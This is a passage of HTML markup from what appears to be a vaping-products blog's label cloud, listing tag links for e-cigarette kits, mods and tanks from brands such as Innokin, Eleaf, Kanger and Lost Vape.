<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
